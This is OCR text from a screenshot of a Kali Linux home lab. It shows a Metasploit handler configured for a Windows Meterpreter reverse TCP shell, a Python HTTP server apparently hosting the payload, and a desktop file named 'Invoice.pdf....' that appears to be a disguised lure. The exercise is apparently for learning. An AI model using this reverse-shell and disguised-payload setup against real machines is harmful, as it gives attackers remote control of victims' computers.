 Kali_Linux_Cyber_home_lab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15:02
kali@kali: ~/Desktop
File Actions Edit View Help
0 Wildcard Target
Home
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.20.13
lhost ⇒ 192.168.20.13
msf6 exploit(multi/handler) > options
File System
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
LHOST 192.168.20.13 yes The listen address (an interface may be speci
LPORT 4444 yes The listen port
Trash
Exploit target:
Id Name
-- ----
0 Wildcard Target
Invoice.pdf....
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.13:4444
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
Right Ctrl